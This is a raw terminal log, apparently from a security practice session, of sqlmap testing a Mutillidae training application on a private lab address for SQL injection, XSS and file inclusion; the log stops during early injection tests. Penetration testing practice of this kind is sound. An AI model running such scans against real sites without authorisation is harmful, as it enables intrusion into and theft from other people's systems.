 root@kali:~# sqlmap -u "http://10.20.14.204/mutillidae/index.php?page=user-info.php&username=admin&password=aaas&user-info-php-submit-button=View+
Account+Details"
{1.0.5.0#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting at 20:25:18
[20:25:18] [INFO] testing connection to the target URL
[20:25:18] [INFO] testing if the target URL is stable
[20:25:19] [INFO] target URL is stable
[20:25:19] [INFO] testing if GET parameter 'page' is dynamic
[20:25:20] [INFO] confirming that GET parameter 'page' is dynamic
[20:25:20] [INFO] GET parameter 'page' is dynamic
[20:25:20] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[20:25:20] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting attacks
[20:25:20] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion attacks
[20:25:20] [INFO] testing for SQL injection on GET parameter 'page'
[20:25:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:25:20] [WARNING] reflective value(s) found and filtering out
[20:25:20] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:25:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:25:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:25:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'